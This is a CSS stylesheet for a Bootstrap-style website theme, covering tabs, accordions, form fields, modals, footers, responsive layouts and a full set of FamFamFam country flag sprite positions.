.nav-tabs-style-2 > .active > a, .nav-tabs-style-2 > .active > a:hover, .nav-tabs-style-2 > .active > a:focus { border-style: solid solid none solid; border-width: 3px 1px 0 1px; border-color: #abcbd6 #e0e0e0 #e0e0e0 #e0e0e0; color: #34353e; }

.accordion-heading .accordion-toggle { display: block; font-weight: bold; font-size: 14px; text-decoration: none !important; }

.accordion-group { margin: 10px 0; border: none; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.accordion-group .bolded-line { margin: 10px 0; }

.accordion-inner { padding: 5px 0; }

.accordion-style-2 { border: 1px solid #e0e0e0; }
.accordion-style-2 .accordion-heading { background-color: #f3f3f3; }
.accordion-style-2 .accordion-heading .accordion-toggle { color: #34353e; padding: 12px 15px; }
.accordion-style-2 .accordion-heading .accordion-toggle .icon-plus { display: inline; }
.accordion-style-2 .accordion-heading .accordion-toggle .icon-minus { display: none; }
.accordion-style-2 .accordion-inner { padding: 15px 25px; }
.accordion-style-2.active .accordion-toggle .icon-plus { display: none; }
.accordion-style-2.active .accordion-toggle .icon-minus { display: inline; }

/* ========== */
/* = Forms = */
/* ========== */
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { padding: 8px 12px; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus { border: 1px solid #cccccc; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset; background-color: #fafafa; }

select { height: 37px; line-height: 37px; padding-top: 8px; padding-bottom: 8px; }
select.as-span4 { width: 310px; }

.tiny-size { width: 16px; text-align: center; }

.form.appointment, .wpcf7-form.appointment { margin: 30px 0; }
.form .pad-top, .wpcf7-form .pad-top { padding-top: 36px; }
.form .row, .wpcf7-form .row { margin-bottom: 20px; }
.form label, .wpcf7-form label { color: #333333; font-weight: bold; display: inline; }
.form .numbered, .wpcf7-form .numbered { display: -moz-inline-stack; display: inline-block; vertical-align: middle; *vertical-align: auto; zoom: 1; *display: inline; position: relative; padding-right: 20px; }
.form .numbered .clickable, .wpcf7-form .numbered .clickable { position: absolute; right: 0; font-size: 18px; line-height: 18px; color: #919191; text-shadow: 0 1px 0 #777777; -webkit-transition: color 0.2s ease; -moz-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; }
.form .numbered .clickable:hover, .wpcf7-form .numbered .clickable:hover { color: #777777; }
.form .numbered .clickable.add-one, .wpcf7-form .numbered .clickable.add-one { top: 0; }
.form .numbered .clickable.remove-one, .wpcf7-form .numbered .clickable.remove-one { top: 19px; }

label { font-weight: bold; }

.foot-light textarea, .foot-light input[type="text"], .foot-light input[type="password"], .foot-light input[type="datetime"], .foot-light input[type="datetime-local"], .foot-light input[type="date"], .foot-light input[type="month"], .foot-light input[type="time"], .foot-light input[type="week"], .foot-light input[type="number"], .foot-light input[type="email"], .foot-light input[type="url"], .foot-light input[type="search"], .foot-light input[type="tel"], .foot-light input[type="color"], .foot-light .uneditable-input, .foot-dark textarea, .foot-dark input[type="text"], .foot-dark input[type="password"], .foot-dark input[type="datetime"], .foot-dark input[type="datetime-local"], .foot-dark input[type="date"], .foot-dark input[type="month"], .foot-dark input[type="time"], .foot-dark input[type="week"], .foot-dark input[type="number"], .foot-dark input[type="email"], .foot-dark input[type="url"], .foot-dark input[type="search"], .foot-dark input[type="tel"], .foot-dark input[type="color"], .foot-dark .uneditable-input { background-color: #333333; border: none; -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3) inset; -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3) inset; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3) inset; color: #bbbbbb; }

/* ========== */
/* = Modal Windows = */
/* ========== */
.modal { padding: 30px 40px 10px; width: 300px; margin-left: -190px; }

.modal-header h3 { text-align: center; }
.modal-header [data-dismiss="modal"] { position: absolute; top: 12px; right: 20px; }

.modal-body { padding: 20px 40px; }
.modal-body .controls .checkbox { padding-top: 0; margin-bottom: 20px; }

/* ========== */
/* = FamFamFam Country Flags = */
/* ========== */
/** FAMFAMFAM flag icons CSS.  Examples: <i class="famfamfam-flag-fr"> France</i> <i class="famfamfam-flag-us"> United States</i>  @author https://github.com/tkrotoff @link https://github.com/tkrotoff/famfamfam_flags  */
[class^="famfamfam-flag"] { display: inline-block; width: 16px; height: 11px; line-height: 11px; /* vertical-align: text-top; */ background-image: url("../../images/famfamfam-flags.png"); background-position: 0 0; background-repeat: no-repeat; }

.famfamfam-flag-zw { background-position: 0px 0px; width: 16px; height: 11px; }

.famfamfam-flag-zm { background-position: -16px 0px; width: 16px; height: 11px; }

.famfamfam-flag-za { background-position: 0px -11px; width: 16px; height: 11px; }

.famfamfam-flag-yt { background-position: -16px -11px; width: 16px; height: 11px; }

.famfamfam-flag-ye { background-position: -32px 0px; width: 16px; height: 11px; }

.famfamfam-flag-ws { background-position: -32px -11px; width: 16px; height: 11px; }

.famfamfam-flag-wf { background-position: 0px -22px; width: 16px; height: 11px; }

.famfamfam-flag-wales { background-position: -16px -22px; width: 16px; height: 11px; }

.famfamfam-flag-vu { background-position: -32px -22px; width: 16px; height: 11px; }

.famfamfam-flag-vn { background-position: 0px -33px; width: 16px; height: 11px; }

.famfamfam-flag-vi { background-position: -16px -33px; width: 16px; height: 11px; }

.famfamfam-flag-vg { background-position: -32px -33px; width: 16px; height: 11px; }

.famfamfam-flag-ve { background-position: -48px 0px; width: 16px; height: 11px; }

.famfamfam-flag-vc { background-position: -48px -11px; width: 16px; height: 11px; }

.famfamfam-flag-va { background-position: -48px -22px; width: 16px; height: 11px; }

.famfamfam-flag-uz { background-position: -48px -33px; width: 16px; height: 11px; }

.famfamfam-flag-uy { background-position: 0px -44px; width: 16px; height: 11px; }

.famfamfam-flag-us { background-position: -16px -44px; width: 16px; height: 11px; }

.famfamfam-flag-um { background-position: -16px -44px; width: 16px; height: 11px; }

.famfamfam-flag-ug { background-position: -32px -44px; width: 16px; height: 11px; }

.famfamfam-flag-ua { background-position: -48px -44px; width: 16px; height: 11px; }

.famfamfam-flag-tz { background-position: -64px 0px; width: 16px; height: 11px; }

.famfamfam-flag-tw { background-position: -64px -11px; width: 16px; height: 11px; }

.famfamfam-flag-tv { background-position: -64px -22px; width: 16px; height: 11px; }

.famfamfam-flag-tt { background-position: -64px -33px; width: 16px; height: 11px; }

.famfamfam-flag-tr { background-position: -64px -44px; width: 16px; height: 11px; }

.famfamfam-flag-to { background-position: 0px -55px; width: 16px; height: 11px; }

.famfamfam-flag-tn { background-position: -16px -55px; width: 16px; height: 11px; }

.famfamfam-flag-tm { background-position: -32px -55px; width: 16px; height: 11px; }

.famfamfam-flag-tl { background-position: -48px -55px; width: 16px; height: 11px; }

.famfamfam-flag-tk { background-position: -64px -55px; width: 16px; height: 11px; }

.famfamfam-flag-tj { background-position: 0px -66px; width: 16px; height: 11px; }

.famfamfam-flag-th { background-position: -16px -66px; width: 16px; height: 11px; }

.famfamfam-flag-tg { background-position: -32px -66px; width: 16px; height: 11px; }

.famfamfam-flag-tf { background-position: -48px -66px; width: 16px; height: 11px; }

.famfamfam-flag-td { background-position: -64px -66px; width: 16px; height: 11px; }

.famfamfam-flag-tc { background-position: -80px 0px; width: 16px; height: 11px; }

.famfamfam-flag-sz { background-position: -80px -11px; width: 16px; height: 11px; }

.famfamfam-flag-sy { background-position: -80px -22px; width: 16px; height: 11px; }

.famfamfam-flag-sx { background-position: -80px -33px; width: 16px; height: 11px; }

.famfamfam-flag-sv { background-position: -80px -44px; width: 16px; height: 11px; }

.famfamfam-flag-st { background-position: -80px -55px; width: 16px; height: 11px; }

.famfamfam-flag-ss { background-position: -80px -66px; width: 16px; height: 11px; }

.famfamfam-flag-sr { background-position: 0px -77px; width: 16px; height: 11px; }

.famfamfam-flag-so { background-position: -16px -77px; width: 16px; height: 11px; }

.famfamfam-flag-sn { background-position: -32px -77px; width: 16px; height: 11px; }

.famfamfam-flag-sm { background-position: -48px -77px; width: 16px; height: 11px; }

.famfamfam-flag-sl { background-position: -64px -77px; width: 16px; height: 11px; }

.famfamfam-flag-sk { background-position: -80px -77px; width: 16px; height: 11px; }

.famfamfam-flag-si { background-position: -96px 0px; width: 16px; height: 11px; }

.famfamfam-flag-sh { background-position: -96px -11px; width: 16px; height: 11px; }

.famfamfam-flag-sg { background-position: -96px -22px; width: 16px; height: 11px; }

.famfamfam-flag-se { background-position: -96px -33px; width: 16px; height: 11px; }

.famfamfam-flag-sd { background-position: -96px -44px; width: 16px; height: 11px; }

.famfamfam-flag-scotland { background-position: -96px -55px; width: 16px; height: 11px; }

.famfamfam-flag-sc { background-position: -96px -66px; width: 16px; height: 11px; }

.famfamfam-flag-sb { background-position: -96px -77px; width: 16px; height: 11px; }

.famfamfam-flag-sa { background-position: 0px -88px; width: 16px; height: 11px; }

.famfamfam-flag-rw { background-position: -16px -88px; width: 16px; height: 11px; }

.famfamfam-flag-ru { background-position: -32px -88px; width: 16px; height: 11px; }

.famfamfam-flag-rs { background-position: -48px -88px; width: 16px; height: 11px; }

.famfamfam-flag-ro { background-position: -64px -88px; width: 16px; height: 11px; }

.famfamfam-flag-qa { background-position: -80px -88px; width: 16px; height: 11px; }

.famfamfam-flag-py { background-position: -96px -88px; width: 16px; height: 11px; }

.famfamfam-flag-pw { background-position: 0px -99px; width: 16px; height: 11px; }

.famfamfam-flag-pt { background-position: -16px -99px; width: 16px; height: 11px; }

.famfamfam-flag-ps { background-position: -32px -99px; width: 16px; height: 11px; }

.famfamfam-flag-pr { background-position: -48px -99px; width: 16px; height: 11px; }

.famfamfam-flag-pn { background-position: -64px -99px; width: 16px; height: 11px; }

.famfamfam-flag-pm { background-position: -80px -99px; width: 16px; height: 11px; }

.famfamfam-flag-pl { background-position: -96px -99px; width: 16px; height: 11px; }

.famfamfam-flag-pk { background-position: -112px 0px; width: 16px; height: 11px; }

.famfamfam-flag-ph { background-position: -112px -11px; width: 16px; height: 11px; }

.famfamfam-flag-pg { background-position: -112px -22px; width: 16px; height: 11px; }

.famfamfam-flag-pf { background-position: -112px -33px; width: 16px; height: 11px; }

.famfamfam-flag-pe { background-position: -112px -44px; width: 16px; height: 11px; }

.famfamfam-flag-pa { background-position: -112px -55px; width: 16px; height: 11px; }

.famfamfam-flag-om { background-position: -112px -66px; width: 16px; height: 11px; }

.famfamfam-flag-nz { background-position: -112px -77px; width: 16px; height: 11px; }

.famfamfam-flag-nu { background-position: -112px -88px; width: 16px; height: 11px; }

.famfamfam-flag-nr { background-position: -112px -99px; width: 16px; height: 11px; }

.famfamfam-flag-no { background-position: 0px -110px; width: 16px; height: 11px; }

.famfamfam-flag-bv { background-position: 0px -110px; width: 16px; height: 11px; }

.famfamfam-flag-sj { background-position: 0px -110px; width: 16px; height: 11px; }

.famfamfam-flag-nl { background-position: -16px -110px; width: 16px; height: 11px; }

.famfamfam-flag-ni { background-position: -32px -110px; width: 16px; height: 11px; }

.famfamfam-flag-ng { background-position: -48px -110px; width: 16px; height: 11px; }

.famfamfam-flag-nf { background-position: -64px -110px; width: 16px; height: 11px; }

.famfamfam-flag-ne { background-position: -80px -110px; width: 16px; height: 11px; }

.famfamfam-flag-nc { background-position: -96px -110px; width: 16px; height: 11px; }

.famfamfam-flag-na { background-position: -112px -110px; width: 16px; height: 11px; }

.famfamfam-flag-mz { background-position: -128px 0px; width: 16px; height: 11px; }

.famfamfam-flag-my { background-position: -128px -11px; width: 16px; height: 11px; }

.famfamfam-flag-mx { background-position: -128px -22px; width: 16px; height: 11px; }

.famfamfam-flag-mw { background-position: -128px -33px; width: 16px; height: 11px; }

.famfamfam-flag-mv { background-position: -128px -44px; width: 16px; height: 11px; }

.famfamfam-flag-mu { background-position: -128px -55px; width: 16px; height: 11px; }

.famfamfam-flag-mt { background-position: -128px -66px; width: 16px; height: 11px; }

.famfamfam-flag-ms { background-position: -128px -77px; width: 16px; height: 11px; }

.famfamfam-flag-mr { background-position: -128px -88px; width: 16px; height: 11px; }

.famfamfam-flag-mq { background-position: -128px -99px; width: 16px; height: 11px; }

.famfamfam-flag-mp { background-position: -128px -110px; width: 16px; height: 11px; }

.famfamfam-flag-mo { background-position: 0px -121px; width: 16px; height: 11px; }

.famfamfam-flag-mn { background-position: -16px -121px; width: 16px; height: 11px; }

.famfamfam-flag-mm { background-position: -32px -121px; width: 16px; height: 11px; }

.famfamfam-flag-ml { background-position: -48px -121px; width: 16px; height: 11px; }

.famfamfam-flag-mk { background-position: -64px -121px; width: 16px; height: 11px; }

.famfamfam-flag-mh { background-position: -80px -121px; width: 16px; height: 11px; }

.famfamfam-flag-mg { background-position: -96px -121px; width: 16px; height: 11px; }

.famfamfam-flag-me { background-position: 0px -132px; width: 16px; height: 12px; }

.famfamfam-flag-md { background-position: -112px -121px; width: 16px; height: 11px; }

.famfamfam-flag-mc { background-position: -128px -121px; width: 16px; height: 11px; }

.famfamfam-flag-ma { background-position: -16px -132px; width: 16px; height: 11px; }

.famfamfam-flag-ly { background-position: -32px -132px; width: 16px; height: 11px; }

.famfamfam-flag-lv { background-position: -48px -132px; width: 16px; height: 11px; }

.famfamfam-flag-lu { background-position: -64px -132px; width: 16px; height: 11px; }

.famfamfam-flag-lt { background-position: -80px -132px; width: 16px; height: 11px; }

.famfamfam-flag-ls { background-position: -96px -132px; width: 16px; height: 11px; }

.famfamfam-flag-lr { background-position: -112px -132px; width: 16px; height: 11px; }

.famfamfam-flag-lk { background-position: -128px -132px; width: 16px; height: 11px; }

.famfamfam-flag-li { background-position: -144px 0px; width: 16px; height: 11px; }

.famfamfam-flag-lc { background-position: -144px -11px; width: 16px; height: 11px; }

.famfamfam-flag-lb { background-position: -144px -22px; width: 16px; height: 11px; }

.famfamfam-flag-la { background-position: -144px -33px; width: 16px; height: 11px; }

.famfamfam-flag-kz { background-position: -144px -44px; width: 16px; height: 11px; }

.famfamfam-flag-ky { background-position: -144px -55px; width: 16px; height: 11px; }

.famfamfam-flag-kw { background-position: -144px -66px; width: 16px; height: 11px; }

.famfamfam-flag-kr { background-position: -144px -77px; width: 16px; height: 11px; }

.famfamfam-flag-kp { background-position: -144px -88px; width: 16px; height: 11px; }

.famfamfam-flag-kn { background-position: -144px -99px; width: 16px; height: 11px; }

.famfamfam-flag-km { background-position: -144px -110px; width: 16px; height: 11px; }

.famfamfam-flag-ki { background-position: -144px -121px; width: 16px; height: 11px; }

.famfamfam-flag-kh { background-position: -144px -132px; width: 16px; height: 11px; }

.famfamfam-flag-kg { background-position: 0px -144px; width: 16px; height: 11px; }

.famfamfam-flag-ke { background-position: -16px -144px; width: 16px; height: 11px; }

.famfamfam-flag-jp { background-position: -32px -144px; width: 16px; height: 11px; }

.famfamfam-flag-jo { background-position: -48px -144px; width: 16px; height: 11px; }

.famfamfam-flag-jm { background-position: -64px -144px; width: 16px; height: 11px; }

.famfamfam-flag-je { background-position: -80px -144px; width: 16px; height: 11px; }

.famfamfam-flag-it { background-position: -96px -144px; width: 16px; height: 11px; }

.famfamfam-flag-is { background-position: -112px -144px; width: 16px; height: 11px; }

.famfamfam-flag-ir { background-position: -128px -144px; width: 16px; height: 11px; }

.famfamfam-flag-iq { background-position: -144px -144px; width: 16px; height: 11px; }

.famfamfam-flag-io { background-position: -160px 0px; width: 16px; height: 11px; }

.famfamfam-flag-in { background-position: -160px -11px; width: 16px; height: 11px; }

.famfamfam-flag-im { background-position: -160px -22px; width: 16px; height: 9px; }

.famfamfam-flag-il { background-position: -160px -31px; width: 16px; height: 11px; }

.famfamfam-flag-ie { background-position: -160px -42px; width: 16px; height: 11px; }

.famfamfam-flag-id { background-position: -160px -53px; width: 16px; height: 11px; }

.famfamfam-flag-hu { background-position: -160px -64px; width: 16px; height: 11px; }

.famfamfam-flag-ht { background-position: -160px -75px; width: 16px; height: 11px; }

.famfamfam-flag-hr { background-position: -160px -86px; width: 16px; height: 11px; }

.famfamfam-flag-hn { background-position: -160px -97px; width: 16px; height: 11px; }

.famfamfam-flag-hk { background-position: -160px -108px; width: 16px; height: 11px; }

.famfamfam-flag-gy { background-position: -160px -119px; width: 16px; height: 11px; }

.famfamfam-flag-gw { background-position: -160px -130px; width: 16px; height: 11px; }

.famfamfam-flag-gu { background-position: -160px -141px; width: 16px; height: 11px; }

.famfamfam-flag-gt { background-position: 0px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gs { background-position: -16px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gr { background-position: -32px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gq { background-position: -48px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gp { background-position: -64px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gn { background-position: -80px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gm { background-position: -96px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gl { background-position: -112px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gi { background-position: -128px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gh { background-position: -144px -155px; width: 16px; height: 11px; }

.famfamfam-flag-gg { background-position: -160px -155px; width: 16px; height: 11px; }

.famfamfam-flag-ge { background-position: -176px 0px; width: 16px; height: 11px; }

.famfamfam-flag-gd { background-position: -176px -11px; width: 16px; height: 11px; }

.famfamfam-flag-gb { background-position: -176px -22px; width: 16px; height: 11px; }

.famfamfam-flag-ga { background-position: -176px -33px; width: 16px; height: 11px; }

.famfamfam-flag-fr { background-position: -176px -44px; width: 16px; height: 11px; }

.famfamfam-flag-gf { background-position: -176px -44px; width: 16px; height: 11px; }

.famfamfam-flag-re { background-position: -176px -44px; width: 16px; height: 11px; }

.famfamfam-flag-mf { background-position: -176px -44px; width: 16px; height: 11px; }

.famfamfam-flag-bl { background-position: -176px -44px; width: 16px; height: 11px; }

.famfamfam-flag-fo { background-position: -176px -55px; width: 16px; height: 11px; }

.famfamfam-flag-fm { background-position: -176px -66px; width: 16px; height: 11px; }

.famfamfam-flag-fk { background-position: -176px -77px; width: 16px; height: 11px; }

.famfamfam-flag-fj { background-position: -176px -88px; width: 16px; height: 11px; }

.famfamfam-flag-fi { background-position: -176px -99px; width: 16px; height: 11px; }

.famfamfam-flag-fam { background-position: -176px -110px; width: 16px; height: 11px; }

.famfamfam-flag-eu { background-position: -176px -121px; width: 16px; height: 11px; }

.famfamfam-flag-et { background-position: -176px -132px; width: 16px; height: 11px; }

.famfamfam-flag-es { background-position: -176px -143px; width: 16px; height: 11px; }

.famfamfam-flag-er { background-position: -176px -154px; width: 16px; height: 11px; }

.famfamfam-flag-england { background-position: 0px -166px; width: 16px; height: 11px; }

.famfamfam-flag-eh { background-position: -16px -166px; width: 16px; height: 11px; }

.famfamfam-flag-eg { background-position: -32px -166px; width: 16px; height: 11px; }

.famfamfam-flag-ee { background-position: -48px -166px; width: 16px; height: 11px; }

.famfamfam-flag-ec { background-position: -64px -166px; width: 16px; height: 11px; }

.famfamfam-flag-dz { background-position: -80px -166px; width: 16px; height: 11px; }

.famfamfam-flag-do { background-position: -96px -166px; width: 16px; height: 11px; }

.famfamfam-flag-dm { background-position: -112px -166px; width: 16px; height: 11px; }

.famfamfam-flag-dk { background-position: -128px -166px; width: 16px; height: 11px; }

.famfamfam-flag-dj { background-position: -144px -166px; width: 16px; height: 11px; }

.famfamfam-flag-de { background-position: -160px -166px; width: 16px; height: 11px; }

.famfamfam-flag-cz { background-position: -176px -166px; width: 16px; height: 11px; }

.famfamfam-flag-cy { background-position: 0px -177px; width: 16px; height: 11px; }

.famfamfam-flag-cx { background-position: -16px -177px; width: 16px; height: 11px; }

.famfamfam-flag-cw { background-position: -32px -177px; width: 16px; height: 11px; }

.famfamfam-flag-cv { background-position: -48px -177px; width: 16px; height: 11px; }

.famfamfam-flag-cu { background-position: -64px -177px; width: 16px; height: 11px; }

.famfamfam-flag-cs { background-position: -80px -177px; width: 16px; height: 11px; }

.famfamfam-flag-cr { background-position: -96px -177px; width: 16px; height: 11px; }

.famfamfam-flag-co { background-position: -112px -177px; width: 16px; height: 11px; }

.famfamfam-flag-cn { background-position: -128px -177px; width: 16px; height: 11px; }

.famfamfam-flag-cm { background-position: -144px -177px; width: 16px; height: 11px; }

.famfamfam-flag-cl { background-position: -160px -177px; width: 16px; height: 11px; }

.famfamfam-flag-ck { background-position: -176px -177px; width: 16px; height: 11px; }

.famfamfam-flag-ci { background-position: -192px 0px; width: 16px; height: 11px; }

.famfamfam-flag-cg { background-position: -192px -11px; width: 16px; height: 11px; }

.famfamfam-flag-cf { background-position: -192px -22px; width: 16px; height: 11px; }

.famfamfam-flag-cd { background-position: -192px -33px; width: 16px; height: 11px; }

.famfamfam-flag-cc { background-position: -192px -44px; width: 16px; height: 11px; }

.famfamfam-flag-catalonia { background-position: -192px -55px; width: 16px; height: 11px; }

.famfamfam-flag-ca { background-position: -192px -66px; width: 16px; height: 11px; }

.famfamfam-flag-bz { background-position: -192px -77px; width: 16px; height: 11px; }

.famfamfam-flag-by { background-position: -192px -88px; width: 16px; height: 11px; }

.famfamfam-flag-bw { background-position: -192px -99px; width: 16px; height: 11px; }

.famfamfam-flag-bt { background-position: -192px -110px; width: 16px; height: 11px; }

.famfamfam-flag-bs { background-position: -192px -121px; width: 16px; height: 11px; }

.famfamfam-flag-br { background-position: -192px -132px; width: 16px; height: 11px; }

.famfamfam-flag-bq { background-position: -192px -143px; width: 16px; height: 11px; }

.famfamfam-flag-bo { background-position: -192px -154px; width: 16px; height: 11px; }

.famfamfam-flag-bn { background-position: -192px -165px; width: 16px; height: 11px; }

.famfamfam-flag-bm { background-position: -192px -176px; width: 16px; height: 11px; }

.famfamfam-flag-bj { background-position: 0px -188px; width: 16px; height: 11px; }

.famfamfam-flag-bi { background-position: -16px -188px; width: 16px; height: 11px; }

.famfamfam-flag-bh { background-position: -32px -188px; width: 16px; height: 11px; }

.famfamfam-flag-bg { background-position: -48px -188px; width: 16px; height: 11px; }

.famfamfam-flag-bf { background-position: -64px -188px; width: 16px; height: 11px; }

.famfamfam-flag-be { background-position: -80px -188px; width: 16px; height: 11px; }

.famfamfam-flag-bd { background-position: -96px -188px; width: 16px; height: 11px; }

.famfamfam-flag-bb { background-position: -112px -188px; width: 16px; height: 11px; }

.famfamfam-flag-ba { background-position: -128px -188px; width: 16px; height: 11px; }

.famfamfam-flag-az { background-position: -144px -188px; width: 16px; height: 11px; }

.famfamfam-flag-ax { background-position: -160px -188px; width: 16px; height: 11px; }

.famfamfam-flag-aw { background-position: -176px -188px; width: 16px; height: 11px; }

.famfamfam-flag-au { background-position: -192px -188px; width: 16px; height: 11px; }

.famfamfam-flag-hm { background-position: -192px -188px; width: 16px; height: 11px; }

.famfamfam-flag-at { background-position: -208px 0px; width: 16px; height: 11px; }

.famfamfam-flag-as { background-position: -208px -11px; width: 16px; height: 11px; }

.famfamfam-flag-ar { background-position: -208px -22px; width: 16px; height: 11px; }

.famfamfam-flag-ao { background-position: -208px -33px; width: 16px; height: 11px; }

.famfamfam-flag-an { background-position: -208px -44px; width: 16px; height: 11px; }

.famfamfam-flag-am { background-position: -208px -55px; width: 16px; height: 11px; }

.famfamfam-flag-al { background-position: -208px -66px; width: 16px; height: 11px; }

.famfamfam-flag-ai { background-position: -208px -77px; width: 16px; height: 11px; }

.famfamfam-flag-ag { background-position: -208px -88px; width: 16px; height: 11px; }

.famfamfam-flag-af { background-position: -208px -99px; width: 16px; height: 11px; }

.famfamfam-flag-ae { background-position: -208px -110px; width: 16px; height: 11px; }

.famfamfam-flag-ad { background-position: -208px -121px; width: 16px; height: 11px; }

.famfamfam-flag-np { background-position: -208px -132px; width: 9px; height: 11px; }

.famfamfam-flag-ch { background-position: -208px -143px; width: 11px; height: 11px; }

/* ========== */
/* = Foot = */
/* ========== */
.foot-light, .foot-dark { color: #bbbbbb; font-size: 12px; }
.foot-light h1, .foot-dark h1, .foot-light h2, .foot-dark h2, .foot-light h3, .foot-dark h3, .foot-light h4, .foot-dark h4, .foot-light h5, .foot-dark h5 { color: white; }
.foot-light .main-titles.lined:after, .foot-dark .main-titles.lined:after { background-color: #c3c2c4; }
.foot-light .nav li, .foot-dark .nav li { padding: 3px 0; }
.foot-light .nav a, .foot-dark .nav a { display: inline; color: #bbbbbb; margin-bottom: 0 !important; margin-top: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.foot-light .nav a:hover, .foot-dark .nav a:hover { background: none; color: #abcbd6; text-decoration: underline; }
.foot-light .nav > .active > a, .foot-dark .nav > .active > a, .foot-light .nav > .active > a:hover, .foot-dark .nav > .active > a:hover { background: none; }

.foot-light { background: url('../../images/foot-light.jpg?1366481195') repeat; padding: 30px 0; }

.foot-dark { background: url('../../images/foot-dark.jpg?1366481208') repeat; padding: 30px 0 40px; }

.fb-like-box, .fb-like-box > span, .fill-iframe iframe { width: 100% !important; }

.bordered { border: 1px solid #222222; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: url('../../images/fb-box.jpg?1366482921') repeat; }

/* ========== */
/* = Footer = */
/* ========== */
.foot-last { background-color: #222222; padding: 12px 0; position: relative; }
.foot-last #toTheTop { position: absolute; top: -23px; left: 50%; height: 23px; width: 60px; margin-left: -30px; -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; background: #222222; text-align: center; color: #555555; line-height: 23px; }
.foot-last #toTheTop:hover { text-decoration: none; }
.foot-last a { font-weight: bold; color: white; }

/* ========== */
/* = Twitter = */
/* ========== */
/* ========== */
/* = Carousel = */
/* ========== */
.carouFredSel .slide { float: left; }

/* ========== */
/* = Responsiveness= */
/* ========== */
@media (min-width: 1200px) { body.boxed .master-wrapper, .boxed .navbar-fixed-top { width: 1220px; } }
@media (max-width: 979px) { body.boxed .master-wrapper, .boxed .navbar-fixed-top { width: 774px; }
  #magic-line { display: none; }
  .navbar .container { width: 724px; }
  .navbar .navbar-form { padding: 0; margin: 0 0 30px; }
  .navbar .navbar-form input[type="text"] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 36px; }
  .navbar .nav > li .dropdown-menu { display: block !important; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; margin: 5px 20px; }
  .navbar .nav > li > a { border-bottom: 1px solid #e0e0e0; }
  .navbar .nav > li > a:after { display: none; }
  .navbar .dropdown { margin-bottom: 10px; border-bottom: 3px double #e0e0e0; }
  .nav-collapse .dropdown-menu li + li a { margin-bottom: 0; }
  .navbar-fixed-top { margin-bottom: 0; } }
@media (max-width: 767px) { .darker-stripe, .boxed-area, footer, .fullwidthbanner-container { margin-left: -20px; margin-right: -20px; }
  .darker-stripe, .boxed-area { padding-left: 20px; padding-right: 20px; }
  body.boxed { background: none !important; }
  body.boxed .master-wrapper { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; width: 100%; margin: 0; padding: 0; }
  header { text-align: center; }
  header .topmost-line { text-align: center; }
  header .top-right { text-align: center; padding-top: 10px; padding-bottom: 20px; }
  .navbar .container { width: auto; }
  .navbar .cart-container { margin-top: 10px; border-top: 1px solid #e0e0e0; }
  .navbar .cart { border-left: none; padding-top: 15px; padding-right: 10px; padding-left: 10px; min-height: 31px; }
  .navbar .cart.opened:after { left: 0; }
  .navbar .open-panel { left: 0; }
  .push-up { margin: 0; padding-left: 0; padding-right: 0; }
  .darker-stripe { min-height: 0; }
  .breadcrumb { margin: 0; }
  footer .foot-light, footer .foot-dark, footer .foot-last { padding-left: 20px; padding-right: 20px; }
  footer .foot-light [class^="span"] { margin-bottom: 40px; }
  footer .foot-dark .nav { margin-bottom: 40px; }
  footer .foot-last { text-align: center; }
  footer .foot-last .pull-right { float: none; padding-top: 10px; }
  .right-sidebar { margin-top: 100px; }
  .left-sidebar { margin-bottom: 100px; }
  .comments-container .avatar-container { width: auto; float: none; }
  .comments-container .avatar-container img { width: auto; }
  .comments-container .comment-content { width: auto; float: none; margin-left: 0; margin-top: 20px; }
  .comments-container .comment-content:before { border-width: 0 6px 10px 6px; border-bottom-color: #f3f3f3; border-right-color: white; top: -10px; left: 44px; }
  .comments-container .nested { margin-left: 7.5%; }
  .navbar .summary .span6 { float: left; width: 50%; }
  .banner { margin-bottom: 20px; }
  .latest-news .news-item { margin: 20px; }
  .modal { width: auto; left: 20px; margin: 0; }
  .isotope-container { margin-right: 0; }
  .isotope-container .product { border-bottom: 3px double #e0e0e0; padding-bottom: 10px; }
  .isotope-container .product:hover { margin: 0; padding: 0 0 10px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
  .isotope-container .product .stars { opacity: 1; filter: alpha(opacity=100); }
  .sorting-by { text-align: left; }
  .sorting-by select { margin-bottom: 15px; }
  .tiny-size { margin-bottom: 15px !important; }
  .social-networks { width: 50%; }
  .product-description .btn { margin-top: 15px; float: left; } }
@media (max-width: 480px) { .comments-container .comment-inner { padding: 15px 15px 7px; }
  header .brand .tagline, header .register { margin-left: 0; padding-left: 0; border: none; display: block; margin-top: 10px; }
  .modal { padding: 15px 20px 10px; }
  .modal-body { padding: 10px; }
  .modal-header { padding: 5px 0; } }
